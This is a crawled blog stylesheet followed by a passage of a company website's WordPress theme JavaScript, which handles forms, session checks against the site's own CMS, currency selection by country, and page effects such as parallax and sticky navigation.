body.group-blog .entry-content p, body.group-blog .entry-content em, body.group-blog .entry-content span,.search-results .entry-summary p,.search-results .entry-summary span,.search-results .entry-summary em {
  font-family: medium-content-serif-font,Georgia,Cambria,"Times New Roman",Times,serif;
  font-weight: 400;
  font-style: normal;
  font-size: 21px !important;
  line-height: 1.58;
  letter-spacing: -.003em !important;
  color: rgba(0,0,0,.8);
	    padding-top: 10px;
}
body.group-blog .entry-footer {
	font-family: medium-content-serif-font,Georgia,Cambria,"Times New Roman",Times,serif;
  font-weight: 400;
  font-style: normal;
  font-size: 21px !important;
  line-height: 1.58;
  letter-spacing: -.003em !important;
}
body.group-blog  h1.entry-title, body.group-blog h1:not(.widget-title) {
  font-family: medium-content-sans-serif-font,"Lucida Grande","Lucida Sans Unicode","Lucida Sans",Geneva,Arial,sans-serif;
  font-weight: 700;
  font-style: normal;
  font-size: 36px;
  margin-left: -2.25px;
  line-height: 1.15;
  letter-spacing: -.02em;
  margin-bottom: 20px;
  color: #32373a !important;
}
body.group-blog .entry-content h4, body.group-blog .entry-content h3, body.group-blog .entry-content h2{
  font-family: medium-content-sans-serif-font,"Lucida Grande","Lucida Sans Unicode","Lucida Sans",Geneva,Arial,sans-serif;
  font-weight: 300;
  font-style: normal;
  font-size: 28px;
  margin-left: -1.75px;
  line-height: 1.22;
  letter-spacing: -.022em;
  color: #32373a!important;
}

body.group-blog .entry-content time {
  color: #7bac22 !important;
}
body.group-blog .entry-meta a {
  color: #7bac22 !important;
}
body.group-blog #content .container time {
  color: #7bac22 !important;
}
body.group-blog .entry-content ul li, body.group-blog .entry-content ol li {
  font-family: medium-content-serif-font,Georgia,Cambria,"Times New Roman",Times,serif;
  font-weight: 400;
  font-style: normal;
  font-size: 21px;
  line-height: 1.58;
  letter-spacing: -.003em;
  margin-left: 30px;
  margin-bottom: 14px;
}
body.group-blog .entry-content blockquote {
  font-family: medium-content-serif-font,Georgia,Cambria,"Times New Roman",Times,serif;
  letter-spacing: .01rem;
  font-weight: 400;
  font-style: italic !important;
  font-size: 21px;
  line-height: 1.58;
  letter-spacing: -.003em;
  margin-top: 29px !important;
  border-left: 3px solid rgba(0,0,0,.8);
  padding-left: 20px;
  margin-left: -23px;
  padding-bottom: 3px;
}
body.group-blog .entry-content blockquote * {
  padding-top: 0px;
  font-style: italic;
}
body.group-blog .entry-content i, body.group-blog .entry-content em {
  font-style: italic !important;
}

.list-post-top .entry-date.published,.list-post-top .author.vcard a,.list-post-top .cat-links a,.list-post-top .comments-link a {
  color: #7bac22 !important;
}
.list-post-top h2 a,h1.page-title,.category h1.entry-title a,.search-results h1.entry-title a {
  font-family: medium-content-sans-serif-font,"Lucida Grande","Lucida Sans Unicode","Lucida Sans",Geneva,Arial,sans-serif;
  font-weight: 700;
  font-style: normal;
  font-size: 36px !important;
  margin-left: -2.25px;
  line-height: 1.15 !important;
  letter-spacing: -.02em;
  margin-bottom: 20px;
  color: #32373a !important;
}
.list-post-top h2 {
  margin-top: 30px !important;
}
 body.single-post .entry-content a:not(.readmore-link), body.single-post footer.entry-footer a:not(.readmore-link) {
	font-size: 21px !important;
}
 body.single-post .entry-content h4 a:not(.readmore-link), body.single-post .entry-content h3 a:not(.readmore-link) {
	font-size: 28px !important;
}
body.single-post .entry-content h1 a:not(.readmore-link) {
	font-size: 36px !important;
}
 body.single-post .entry-content a:not(.readmore-link):hover {
	    text-decoration: underline;
}


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://appinstitute.com/wp-content/themes/zerif-lite/js/zerif.js?ver=2.5.0
body_size: 8674
content:
var __cfg_cms_url = app_settings.cms_url;
var $ = jQuery.noConflict();

// Set session currency code
var setCurrencyCodeSession = function( code ){
        $.ajax({
                method: 'POST',
                url: '/ajax-scripts/setCurrencyCodeSession.php',
                data: { code: code },
        });
}

function priceClick(pricetype,pricelocation) {
        pricetype.css('cursor','pointer');
        pricetype.click(function(){
            location=pricelocation;
        });
}


jQuery(document).ready(function($) {
	
	// Nav - CTA button animation
	
	var ctaButtonEl = $(".ai_login_box .ai_cta_nav .menu-item:first-child");
	var formEl = $("#wpcf7-ai-custom");
	
	ctaButtonEl.on("click", function(e) {
		formEl.addClass("bounce");
		setTimeout(function() {
			formEl.removeClass("bounce");
		},1000)
	});
	
	// ---
	
	var testimate = $('#testimateCarousel .carousel-inner .item');
    $('.wpcf7-form').submit(function(){
	var validated=true;
	$(this).find('input[type=submit]').css('display', 'none');
	$('.ajax-loader').css('visibility', 'visible');
	$('.ajax-loader').css('display', 'inline');
	if($(this).find('input[name=fname]').val() == ''){
	   $(this).find('input[name=fname]').css('border','1px solid red');
	   validated=false;
	}else{
	   $(this).find('input[name=fname]').css('border','1px solid #eee');
	}
	if($(this).find('input[name=email]').val() == ''){
	   $(this).find('input[name=email]').css('border','1px solid red');
	   validated=false;
	}else{
	   $(this).find('input[name=email]').css('border','1px solid #eee');	 
	}
	if($(this).find('input[name=phone]').val() == ''){
	   $(this).find('input[name=phone]').css('border','1px solid red');
	   validated=false;
	}else{
	   $(this).find('input[name=phone]').css('border','1px solid #eee');	 
	}
	
	if(validated==false){
	   $(this).find('input[type=submit]').css('display', 'inline');
	   $('.ajax-loader').css('visibility', 'hidden');
	   return false;
	}
    });

    var __tapSafeSignup = false;
    
    try{
	var __loadingMask = new ai.ui.Mask({ text: 'Creating Account' });
    }catch(e){}
    
    $.ajax({
        method: "GET",
        url: "https://cms.appinstitute.com/cms/ajax/isActiveSession.php",
        data: {  },
        dataType: 'json',
        success: function( result,url ){
            if( typeof(result.success) != "undefined" && result.success == true ){
                $('.continue_building_holder').show();
                $('#signup-form').hide();
				$('#bottom-signup-form').hide();
				
            }
        },
        xhrFields: {
            withCredentials: true
        }
    });
    $('.continue_building_button_holder button').off('click').on('click', function(event) {

        window.location.href = "https://cms.appinstitute.com/cms/login.php";

    });
    $('.continue_building_not_you').off('click').on('click', function(event) {

        $.ajax({
            method: "GET",
            url: "https://cms.appinstitute.com/cms/ajax/endSession.php",
            data: {  },
            dataType: 'json',
            success: function( result ){
                $('.continue_building_holder').hide();
                $('#signup-form').show();
                $('#bottom-signup-form').show();
            },
            xhrFields: {
                withCredentials: true
            }
        });


    });
    $('.carousel').carousel({interval:false});
    jQuery('#searchsubmit').val('');
	
	if (currencyVariable.sessionVariable == "") {
		var curentCountry = "";
		$.getJSON('https://cms.appinstitute.com/cms/ajax/payments/countryInfoFromIP.php', function(data) {
			var countryCode = data.country.code;
			window.__countryCode = countryCode;	//	cache for enquiries
			window.__country = data.country;	//	cache for enquiries
			
			// If the current country is NOT GB we default to US
            if(countryCode != 'GB') {
				selectCurrency('USD');
				setCurrencyCodeSession( 'USD' );
            }
            else {
				selectCurrency('GBP');
				setCurrencyCodeSession( 'GBP' );
            }
            
		});
	}
	else {
		jQuery('.'+currencyVariable.sessionVariable+'-block').addClass('show-price');
		jQuery('.countrySelector').attr('src','/wp-content/uploads/2016/06/'+currencyVariable.sessionVariable+'.png');
	}
	
    jQuery('#resellers-submit').on('click',function(){
        document.location='#getstarted';
    });
    jQuery('nav#mob-menu').mmenu();

    function parallaxBackground(){
        jQuery('.parallax').each(function(){
            var element = jQuery(this).closest('section'),
                scrollTop = jQuery(window).scrollTop(),
                scrollBottom = scrollTop + jQuery(window).height(),
                elemTop = element.offset().top,
                elemBottom = elemTop + element.outerHeight();

            if((scrollBottom > elemTop) && (scrollTop < elemBottom)){
                var value = ((scrollBottom - elemTop)/5);
                jQuery(element).find('.parallax').css({
                    transform: 'translateY(' + value + 'px)'
                });
            }
        });
    }
    //parallaxBackground();
    jQuery(window).scroll(function(){
        //requestAnimationFrame(parallaxBackground);
        //jQuery('.contact-2 .map-holder').addClass('screen');
    });
    jQuery('.teamprofile').tooltipsy();
	


    //priceClick(jQuery('.pricing'),'/signup');
    priceClick(jQuery('.resellers-price .pricing'),'#getstarted');

    // Append .background-image-holder <img>'s as CSS backgrounds
    jQuery('.background-image-holder').each(function() {
        var imgSrc = jQuery(this).children('img').attr('src');
        jQuery(this).css('background', 'url("' + imgSrc + '")');
        jQuery(this).children('img').hide();
        jQuery(this).css('background-position', '50% 50%');
    });

    // Fade in background images
    setTimeout(function(){
        jQuery('.background-image-holder').each(function() {
            jQuery(this).addClass('fadeIn');
        });
    },200);


    // Hook up video controls on local video
    jQuery('.local-video-container .play-button').click(function() {
        jQuery(this).toggleClass('video-playing');
        jQuery(this).closest('.local-video-container').find('.background-image-holder').toggleClass('fadeout');
        var video = jQuery(this).closest('.local-video-container').find('video');
        if (video.get(0).paused === true) {
            video.get(0).play();
        } else {
            video.get(0).pause();
        }
    });

    jQuery('video').bind("pause", function() {
        var that = this;
        triggerVid = setTimeout(function() {
            jQuery(that).closest('.local-video-container').find('.play-button').toggleClass('video-playing');
            jQuery(that).closest('.local-video-container').find('.background-image-holder').toggleClass('fadeout');
            jQuery(that).closest('.modal-video-container').find('.modal-video').toggleClass('reveal-modal');
        }, 100);
		console.log('pause');
    });

    jQuery('video').on('play', function() {
        if (typeof triggerVid === 'number') {
            clearTimeout(triggerVid);
			jQuery(that).closest('.local-video-container').find('.play-button').toggleClass('video-playing');
					console.log('play-if');
        }
				console.log('play');
    });

    jQuery('video').on('seeking', function() {
        if (typeof triggerVid === 'number') {
            clearTimeout(triggerVid);
        }
    });

    jQuery('.pricing-option').mouseenter(function(){
        jQuery('.pricing-option').removeClass('active');
        jQuery(this).addClass('active');
    });

    var navHeight = jQuery('.navbar-inverse').height();
    if( jQuery('body').hasClass('admin-bar') ){
        navHeight = (navHeight + 32);
    }
    // Smooth scroll to inner links
    jQuery('a[href^="#"]').not('a[href="#"]').not('[data-vc-accordion]').not('a[href="#myCarousel"]').smoothScroll({
        offset: -navHeight,
        speed: 800,
        beforeScroll: function(e, d) {
            console.log([this, e, d]);
        }
    });
    jQuery('.sub-menu li a').click(function(e){
        jQuery('.sub-menu li').removeClass('current');
        jQuery(this).parent().addClass('current')
    });
    jQuery('.period-selection .period-option').click(function(){
        jQuery('.period-selection .period-option').removeClass('selected');
        jQuery(this).addClass('selected');
        var targetClass = jQuery(this).data('target-class');
        jQuery('.package-item-headline:not('+targetClass+')').hide();
        jQuery('.package-item-headline'+targetClass).show();
    });
});
//function mr_parallax(){function a(a){for(var b=0;b<a.length;b++)if("undefined"!=typeof document.body.style[a[b]])return a[b];return null}function b(){E=void 0==window.mr_variant?!1:!0,E&&(C=jQuery(".viu").get(0),void 0!=C&&(C.scrollBy=function(a,b){this.scrollTop+=b})),void 0!=C&&(C.addEventListener("scroll",h,!1),window.addWheelListener(C,i,!1),window.addEventListener("resize",function(){n=Math.max(document.documentElement.clientHeight,window.innerHeight||0),o=c(),D.profileParallaxElements()},!1),e())}function c(){var a=0;return void 0!=C&&(a=jQuery(C).find("nav:first").outerHeight(!0)),a}function d(a,b,c,d){var e=a-1;return e/=d,a/=d,e--,a--,c*(a*a*a*a*a+1)+b-(c*(e*e*e*e*e+1)+b)}function e(){if(p){for(var a=j.length,b=g();a--;)f(j[a],b);p=!1}q&&(w+=-t*d(s,0,z,B),(w>A||-A>w)&&(C.scrollBy(0,w),w=0),s++,s>B&&(s=0,q=!1,r=!0,t=0,u=0,v=0,w=0)),k(e)}function f(a,b){if(E){if(b+n>a.elemTop&&b<a.elemBottom)if(a.isFirstSection){var c="translate3d(0, "+b/2+"px, 0)";a.imageHolder.style[m]=c}else{var c="translate3d(0, "+(b-a.elemTop-o)/2+"px, 0)";a.imageHolder.style[m]=c}}else if(b+n>a.elemTop&&b<a.elemBottom)if(a.isFirstSection){var c="translate3d(0, "+b/2+"px, 0)";a.imageHolder.style[m]=c}else{var c="translate3d(0, "+(b+n-a.elemTop)/2+"px, 0)";a.imageHolder.style[m]=c}}function g(){return C!=window?C.scrollTop:0==document.documentElement.scrollTop?document.body.scrollTop:document.documentElement.scrollTop}function h(){p=!0}function i(a){a.preventDefault&&a.preventDefault(),t=a.notRealWheel?-a.deltaY/4:1==a.deltaMode?-a.deltaY/3:100===Math.abs(a.deltaY)?-a.deltaY/120:-a.deltaY/40,t=-x>t?-x:t,t=t>x?x:t,q=!0,s=y}var j,k=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||window.msRequestAnimationFrame,l=["transform","msTransform","webkitTransform","mozTransform","oTransform"],m=a(l),n=Math.max(document.documentElement.clientHeight,window.innerHeight||0),o=0,p=!1,q=!1,r=!0,s=0,t=0,u=0,v=0,w=0,x=2,y=4,z=300,A=1,B=30,w=0,C=window,D=this,E=void 0==window.mr_variant?!1:!0;jQuery(document).ready(function(){"use strict";n=Math.max(document.documentElement.clientHeight,window.innerHeight||0),/Android|iPad|iPhone|iPod|BlackBerry|Windows Phone/i.test(navigator.userAgent||navigator.vendor||window.opera)?jQuery(".parallax").removeClass("parallax"):k&&(window.mr_parallax.profileParallaxElements(),b())}),jQuery(window).load(function(){n=Math.max(document.documentElement.clientHeight,window.innerHeight||0),o=c(),window.mr_parallax.profileParallaxElements()}),this.profileParallaxElements=function(){j=[],o=c(),selector=".parallax > .background-image-holder, .parallax ul.slides > li > .background-image-holder",E&&(selector=".viu .parallax > .background-image-holder, .viu .parallax ul.slides > li > .background-image-holder"),jQuery(selector).each(function(a){var b=jQuery(this).closest(".parallax"),c=E?b.position().top:b.offset().top;j.push({section:b.get(0),outerHeight:b.outerHeight(),elemTop:c,elemBottom:c+b.outerHeight(),isFirstSection:b.is(":first-of-type")?!0:!1,imageHolder:jQuery(this).get(0)}),E?E&&(b.is(":first-of-type")?D.mr_setTranslate3DTransform(jQuery(this).get(0),0==g()?0:g()/2):D.mr_setTranslate3DTransform(jQuery(this).get(0),(g()-c-o)/2)):b.is(":first-of-type")?D.mr_setTranslate3DTransform(jQuery(this).get(0),0==g()?0:g()/2):D.mr_setTranslate3DTransform(jQuery(this).get(0),(g()+n-c-o)/2)})},this.mr_setTranslate3DTransform=function(a,b){a.style[m]="translate3d(0, "+b+"px, 0)"}}window.mr_parallax=new mr_parallax,function(a,b){function c(b,c,g,h){b[d](f+c,"wheel"==e?g:function(b){!b&&(b=a.event);var c={originalEvent:b,target:b.target||b.srcElement,type:"wheel",deltaMode:"MozMousePixelScroll"==b.type?0:1,deltaX:0,deltaZ:0,notRealWheel:1,preventDefault:function(){b.preventDefault?b.preventDefault():b.returnValue=!1}};return"mousewheel"==e?(c.deltaY=-1/40*b.wheelDelta,b.wheelDeltaX&&(c.deltaX=-1/40*b.wheelDeltaX)):c.deltaY=b.detail/3,g(c)},h||!1)}var d,e,f="";a.addEventListener?d="addEventListener":(d="attachEvent",f="on"),e="onwheel"in b.createElement("div")?"wheel":void 0!==b.onmousewheel?"mousewheel":"DOMMouseScroll",a.addWheelListener=function(a,b,d){c(a,e,b,d),"DOMMouseScroll"==e&&c(a,"MozMousePixelScroll",b,d)}}(window,document);
/* =================================

 LOADER

 =================================== */

// makes sure the whole site is loaded


jQuery(window).on(function() {

    // will first fade out the loading animation

    jQuery(".status").fadeOut();

    // will fade out the whole DIV that covers the website.

    jQuery(".preloader").delay(1000).fadeOut("slow");


    jQuery('.carousel').carousel('pause');

    // Focus styles for menus.
    jQuery( '.navbar-collapse' ).find( 'a' ).on( 'focus blur', function() {
        jQuery( this ).parents().toggleClass( 'link-focus' );
    });

});

/*** DROPDOWN FOR MOBILE MENU */
var callback_mobile_dropdown = function () {

    var navLi = jQuery('#site-navigation li');

    navLi.each(function(){
        if ( jQuery(this).find('ul').length > 0 && !jQuery(this).hasClass('has_children') ){
            jQuery(this).addClass('has_children');
            jQuery(this).find('a').first().after('<p class="dropdownmenu"></p>');
        }
    });
    jQuery('.dropdownmenu').click(function(){
        if( jQuery(this).parent('li').hasClass('this-open') ){
            jQuery(this).parent('li').removeClass('this-open');
        }else{
            jQuery(this).parent('li').addClass('this-open');
        }
    });

    navLi.find('a').click(function(){
        jQuery('.navbar-toggle').addClass('collapsed');
        jQuery('.collapse').removeClass('in');
    });

};
jQuery(document).ready(callback_mobile_dropdown);

jQuery(document).ready(function() {
    var current_height = jQuery('.header .container').height();
    jQuery('header.header').css('min-height',current_height);

});

function toggleCountryModal(){


    if(jQuery("#countrySelectorModal").css("display")=="none"){
        jQuery(".countrySelector").css("display","none");
        jQuery("#countrySelectorModal").css("display","block");
    }else{
        jQuery(".countrySelector").css("display","block");
        jQuery("#countrySelectorModal").css("display","none");
    }
}

function selectCurrency(currency) {
    jQuery(".countrySelector").css("display","block");
    if (currency == 'GBP') {
        currencyVariable.sessionVariable = 'GBP';
        jQuery(".GBP-block").addClass('show-price');
		jQuery(".USD-block").removeClass('show-price');
    }
    else {
		currencyVariable.sessionVariable = 'USD';
        jQuery(".GBP-block").removeClass('show-price');
        jQuery(".USD-block").addClass('show-price');
    }
	
	$(".currency_display").removeClass('currency_show');
	$(".currency_display.currency_"+currency).addClass('currency_show');
    
    jQuery("#countrySelectorModal").css("display","none");
    jQuery(".countrySelector").attr("src","/wp-content/uploads/2016/06/"+currency+".png");
    priceClick(jQuery('.resellers-price .pricing'),'#getstarted');
}
/* show/hide reCaptcha */
jQuery(document).ready(function() {

    var thisOpen = false;
    jQuery('.contact-form .form-control').each(function(){
        if ( jQuery(this).val().length > 0 ){
            thisOpen = true;
            jQuery('.zerif-g-recaptcha').css('display','block').delay(1000).css('opacity','1');
            return false;
        }
    });
    if ( thisOpen == false && (typeof jQuery('.contact-form textarea').val() != 'undefined') && (jQuery('.contact-form textarea').val().length > 0) ) {
        thisOpen = true;
        jQuery('.zerif-g-recaptcha').css('display','block').delay(1000).css('opacity','1');
    }
    jQuery('.contact-form input, .contact-form textarea').focus(function(){
        if ( !jQuery('.zerif-g-recaptcha').hasClass('recaptcha-display') ) {
            jQuery('.zerif-g-recaptcha').css('display','block').delay(1000).css('opacity','1');
        }
    });

});

/* =================================

 ===  Bootstrap Fix              ====

 =================================== */

if (navigator.userAgent.match(/IEMobile\/10\.0/)) {

    var msViewportStyle = document.createElement('style')

    msViewportStyle.appendChild(

        document.createTextNode(

            '@-ms-viewport{width:auto!important}'

        )

    )

    document.querySelector('head').appendChild(msViewportStyle)

}

/* =================================

 ===  STICKY NAV                 ====

 =================================== */



jQuery(document).ready(function() {



    // Sticky Header - http://jqueryfordesigners.com/fixed-floating-elements/

    var top = jQuery('#main-nav').offset().top - parseFloat(jQuery('#main-nav').css('margin-top').replace(/auto/, 0));



    jQuery(window).scroll(function (event) {

        // what the y position of the scroll is

        var y = jQuery(this).scrollTop();



        // whether that's below the form

        if (y >= top) {

            // if so, ad the fixed class

            jQuery('#main-nav').addClass('fixed');

        } else {

            // otherwise remove it

            jQuery('#main-nav').removeClass('fixed');

        }

    });

});


/*=================================

 ===  SMOOTH SCROLL             ====

 =================================== */

jQuery(document).ready(function(){
    /*jQuery('#site-navigation a[href*="#"]:not([href="#"]), header.header a[href*="#"]:not([href="#"])').bind('click',function () {
        var headerHeight;
        var hash    = this.hash;
        var idName  = hash.substring(1);    // get id name
        var alink   = this;                 // this button pressed
        // check if there is a section that had same id as the button pressed
        if ( jQuery('section [id*=' + idName + '], div [id*=' + idName + ']').length > 0 && jQuery(window).width() >= 751 ){
            jQuery('.current').removeClass('current');
            jQuery(alink).parent('li').addClass('current');
        }else{
            jQuery('.current').removeClass('current');
        }
        if ( jQuery(window).width() >= 751 ) {
            headerHeight = jQuery('#main-nav').height();
            if(jQuery('#main-nav .sub-menu').length > 0){
                headerHeight += jQuery('#main-nav .sub-menu').height();
            }
        } else {
            headerHeight = 0;
        }
        if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
            var target = jQuery(this.hash);
            target = target.length ? target : jQuery('[name=' + this.hash.slice(1) +']');
            if (target.length) {
                jQuery('html,body').animate({
                    scrollTop: target.offset().top - headerHeight + 10
                }, 1200);
                return false;
            }
        }
    });*/
});

jQuery(document).ready(function(){
    var headerHeight;
    jQuery('.current').removeClass('current');
    jQuery('#site-navigation a[href$="' + window.location.hash + '"]').parent('li').addClass('current');
    if ( jQuery(window).width() >= 751 ) {
        headerHeight = jQuery('#main-nav').height();
    } else {
        headerHeight = 0;
    }
    if (location.pathname.replace(/^\//,'') == window.location.pathname.replace(/^\//,'') && location.hostname == window.location.hostname) {
        var target = jQuery(window.location.hash);
        if (target.length) {
            jQuery('html,body').animate({
                scrollTop: target.offset().top - headerHeight + 10
            }, 1200);
            return false;
        }
    }
});

/* TOP NAVIGATION MENU SELECTED ITEMS */

function zerif_lite_scrolled() {

    if ( jQuery(window).width() >= 751 ) {
		
        var zerif_scrollTop = jQuery(window).scrollTop();       // cursor position
        var headerHeight = jQuery('#main-nav').outerHeight();   // header height
        var isInOneSection = 'no';                              // used for checking if the cursor is in one section or not

        // for all sections check if the cursor is inside a section
        jQuery(".entry-content > div[id]").each( function() {
            var thisID = '#' + jQuery(this).attr('id');           // section id
            var zerif_offset = jQuery(this).offset().top;         // distance between top and our section
            var thisHeight  = jQuery(this).outerHeight();         // section height
            var thisBegin   = zerif_offset - headerHeight;                      // where the section begins
            var thisEnd     = zerif_offset + thisHeight - headerHeight;         // where the section ends

            // if position of the cursor is inside of the this section
            if ( zerif_scrollTop >= thisBegin && zerif_scrollTop <= thisEnd ) {
                isInOneSection = 'yes';
                jQuery('.current').removeClass('current');
                jQuery('#site-navigation a[href$="' + thisID + '"]').parent('li').addClass('current');    // find the menu button with the same ID section
                return false;
            }
            /*if (isInOneSection == 'no') {
                jQuery('.current').removeClass('current');
            }*/
        });
    }
}
jQuery(window).on('scroll',zerif_lite_scrolled);

/* ================================

 ===  PARALLAX                  ====

 ================================= */

jQuery(document).ready(function(){

    var jQuerywindow = jQuery(window);

    jQuery('div[data-type="background"], header[data-type="background"], section[data-type="background"]').each(function(){

        var jQuerybgobj = jQuery(this);

        jQuery(window).scroll(function() {

            var yPos = -(jQuerywindow.scrollTop() / jQuerybgobj.data('speed'));

            var coords = '50% '+ yPos + 'px';

            jQuerybgobj.css({

                backgroundPosition: coords

            });

        });

    });

});



/* ================================

 ===  KNOB                      ====

 ================================= */

jQuery(function() {

    jQuery(".skill1").knob({

        'max':100,

        'width': 64,

        'readOnly':true,

        'inputColor':' #FFFFFF ',

        'bgColor':' #222222 ',

        'fgColor':' #e96656 '

    });

    jQuery(".skill2").knob({

        'max':100,

        'width': 64,

        'readOnly':true,

        'inputColor':' #FFFFFF ',

        'bgColor':' #222222 ',

        'fgColor':' #34d293 '

    });

    jQuery(".skill3").knob({

        'max': 100,

        'width': 64,

        'readOnly': true,

        'inputColor':' #FFFFFF ',

        'bgColor':' #222222 ',

        'fgColor':' #3ab0e2 '

    });

    jQuery(".skill4").knob({

        'max': 100,

        'width': 64,

        'readOnly': true,

        'inputColor':' #FFFFFF ',

        'bgColor':' #222222 ',

        'fgColor':' #E7AC44 '

    });

});



/* ======================================

 ============ MOBILE NAV =============== */

jQuery('.navbar-toggle').on('click', function () {

    jQuery(this).toggleClass('active');

});


/* SETS THE HEADER HEIGHT */
jQuery(window).on(function(){
    setminHeightHeader();
});
jQuery(window).resize(function() {
    setminHeightHeader();
});
function setminHeightHeader()
{
	var minHeight = jQuery('#main-nav').outerHeight();
	if (!minHeight) { minHeight = 80; }
	
    jQuery('.header').css('min-height',minHeight);
}
/* - */


/* STICKY FOOTER */
jQuery(window).on(fixFooterBottom);
jQuery(window).resize(fixFooterBottom);

function fixFooterBottom(){

    var header      = jQuery('header.header');
    var footer      = jQuery('footer#footer');
    var content     = jQuery('.site-content > .container');

    content.css('min-height', '1px');

    var headerHeight  = header.outerHeight();
    var footerHeight  = footer.outerHeight();
    var contentHeight = content.outerHeight();
    var windowHeight  = jQuery(window).height();

    var totalHeight = headerHeight + footerHeight + contentHeight;

    if (totalHeight<windowHeight){
        content.css('min-height', windowHeight - headerHeight - footerHeight );
    }else{
        content.css('min-height','1px');
    }
}


/*** CENTERED MENU */
var callback_menu_align = function () {

    var headerWrap    = jQuery('.header');
    var navWrap     = jQuery('#site-navigation');
    var logoWrap    = jQuery('.responsive-logo');
    var containerWrap   = jQuery('.container');
    var classToAdd    = 'menu-align-center';

    if ( headerWrap.hasClass(classToAdd) )
    {
        headerWrap.removeClass(classToAdd);
    }
    var logoWidth     = logoWrap.outerWidth();
    var menuWidth     = navWrap.outerWidth();
    var containerWidth  = containerWrap.width();

    if ( menuWidth + logoWidth > containerWidth ) {
        headerWrap.addClass(classToAdd);
    }
    else
    {
        if ( headerWrap.hasClass(classToAdd) )
        {
            headerWrap.removeClass(classToAdd);
        }
    }
}
//jQuery(window).on(callback_menu_align);
//jQuery(window).resize(callback_menu_align);

var isMobile = {
    Android: function() {
        return navigator.userAgent.match(/Android/i);
    },
    BlackBerry: function() {
        return navigator.userAgent.match(/BlackBerry/i);
    },
    iOS: function() {
        return navigator.userAgent.match(/iPhone|iPad|iPod/i);
    },
    Opera: function() {
        return navigator.userAgent.match(/Opera Mini/i);
    },
    Windows: function() {
        return navigator.userAgent.match(/IEMobile/i);
    },
    any: function() {
        return (isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Opera() || isMobile.Windows());
    }
};

/* Rollover on mobile devices */
if( isMobile.any() ) {

    /* Our team section */
    jQuery('.team-member').on('click', function(){
        jQuery('.team-member-open').removeClass('team-member-open');
        jQuery(this).addClass('team-member-open');
        event.stopPropagation();
    });
    jQuery("html").click(function() {
        jQuery('.team-member-open').removeClass('team-member-open');
    });

    /* Portfolio section */
    jQuery(document).ready(function(){
        jQuery('.cbp-rfgrid li').prepend('<p class="cbp-rfgrid-tr"></p>');
    });
    jQuery('.cbp-rfgrid li').on('click', function(){
        if ( !jQuery(this).hasClass('cbp-rfgrid-open') ){
            jQuery('.cbp-rfgrid-tr').css('display','block');
            jQuery('.cbp-rfgrid-open').removeClass('cbp-rfgrid-open');

            jQuery(this).addClass('cbp-rfgrid-open');
            jQuery(this).find('.cbp-rfgrid-tr').css('display','none');
            event.stopPropagation();
        }
    });
    jQuery("html").click(function() {
        jQuery('.cbp-rfgrid-tr').css('display','block');
        jQuery('.cbp-rfgrid-open').removeClass('cbp-rfgrid-open');
    });

}

/* latest news */
jQuery(window).on(zerif_home_latest_news);
jQuery(window).resize(zerif_home_latest_news);
function zerif_home_latest_news(){
    if( jQuery( '#carousel-homepage-latestnews').length > 0 ) {
        jQuery( '#carousel-homepage-latestnews div.item' ).height('auto');
        if( isMobile.any() || (!isMobile.any() && jQuery('.container').outerWidth()>768) ) {

            if( jQuery( '#carousel-homepage-latestnews div.item' ).length < 2 ) {
                jQuery( '#carousel-homepage-latestnews > a' ).css('display','none');
            }
            var maxheight = 0;
            jQuery( '#carousel-homepage-latestnews div.item' ).each(function(){
                if( jQuery(this).height() > maxheight ) {
                    maxheight = jQuery(this).height();
                }
            });
            jQuery( '#carousel-homepage-latestnews div.item' ).height(maxheight);
        }
    }
}

/* fix for IE9 placeholders */

jQuery(document).ready(function(){

    if (document.createElement("input").placeholder == undefined) {

        jQuery('.contact-form input, .contact-form textarea').focus(function () {
            if ( (jQuery(this).attr('placeholder') != '') && (jQuery(this).val() == jQuery(this).attr('placeholder')) ) {
                jQuery(this).val('').removeClass('zerif-hasPlaceholder');
            }
        }).blur(function () {
            if ( (jQuery(this).attr('placeholder') != '') && (jQuery(this).val() == '' || (jQuery(this).val() == jQuery(this).attr('placeholder')))) {
                jQuery(this).val(jQuery(this).attr('placeholder')).addClass('zerif-hasPlaceholder');
            }
        });

        jQuery('.contact-form input').blur();
        jQuery('.contact-form textarea').blur();

        jQuery('form.contact-form').submit(function () {
            jQuery(this).find('.zerif-hasPlaceholder').each(function() { jQuery(this).val(''); });
        });
    }
});

/* Header section */
//jQuery(window).on(parallax_effect);
//jQuery(window).resize(parallax_effect);

function parallax_effect(){

    if( jQuery('#parallax_move').length>0 ) {
        var scene = document.getElementById('parallax_move');
        var window_width = jQuery(window).outerWidth();
        jQuery('#parallax_move').css({
            'width':            window_width + 120,
            'margin-left':      -60,
            'margin-top':       -80,
            'position':         'absolute',
        });
        var h = jQuery('header#home').outerHeight();
        jQuery('#parallax_move').children().each(function(){
            jQuery(this).css({
                'height': h+100,
            });
        });
        if( !isMobile.any() ) {
            var parallax = new Parallax(scene);
        } else {
            jQuery('#parallax_move').css({
                'z-index': '0',
            });
            jQuery('#parallax_move .layer').css({
                'position': 'absolute',
                'top': '0',
                'left': '0',
                'z-index': '1',
            });
        }
    }

}


/* testimonial Masonry style */
var window_width_old;
var exist_class = false;
jQuery(document).ready(function(){
    if( jQuery('.testimonial-masonry').length>0 ){
        exist_class = true;
        window_width_old = jQuery('.container').outerWidth();
        if( window_width_old < 970 ) {
            jQuery('.testimonial-masonry').zerifgridpinterest({columns: 1,selector: '.widget_zerif_testim-widget'});
        } else {
            jQuery('.testimonial-masonry').zerifgridpinterest({columns: 3,selector: '.widget_zerif_testim-widget'});
        }
    }
});

jQuery(window).resize(function() {
    if( window_width_old != jQuery('.container').outerWidth() && exist_class === true ){
        window_width_old = jQuery('.container').outerWidth();
        if( window_width_old < 970 ) {
            jQuery('.testimonial-masonry').zerifgridpinterest({columns: 1,selector: '.widget_zerif_testim-widget'});
        } else {
            jQuery('.testimonial-masonry').zerifgridpinterest({columns: 3,selector: '.widget_zerif_testim-widget'});
        }
    }
});

;(function ($, window, document, undefined) {
    var defaults = {
        columns:                3,
        selector:               'div',
        excludeParentClass:     '',
    };
    function ZerifGridPinterest(element, options) {
        this.element    = element;
        this.options    = $.extend({}, defaults, options);
        this.defaults   = defaults;
        this.init();
    }
    ZerifGridPinterest.prototype.init = function () {
        var self            = this,
            $container      = $(this.element);
        $select_options = $(this.element).children();
        self.make_magic( $container, $select_options );
    };
    ZerifGridPinterest.prototype.make_magic = function (container) {
        var self            = this;
